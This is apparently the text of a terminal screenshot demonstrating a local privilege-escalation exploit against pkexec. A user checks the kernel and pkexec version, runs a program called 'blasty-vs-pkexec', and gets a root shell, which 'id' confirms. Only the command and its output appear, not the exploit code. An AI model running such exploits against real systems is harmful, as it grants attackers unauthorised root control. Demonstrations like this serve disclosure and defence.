 Activities Xfce Terminal Jan 25 22:40
Terminal - test@tapioca: ~ ×
File Edit View Terminal Tabs Help
test@tapioca:~$ uname -a
Linux tapioca 5.4.0-59-generic #65-Ubuntu SMP Thu Dec 10 1
2:01:51 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
test@tapioca:~$ pkexec --version
pkexec version 0.105
test@tapioca:~$ ./blasty-vs-pkexec
[~] compile helper..
[~] maybe get shell now?
# id
uid=0(root) gid=0(root) groups=0(root),1001(test)
#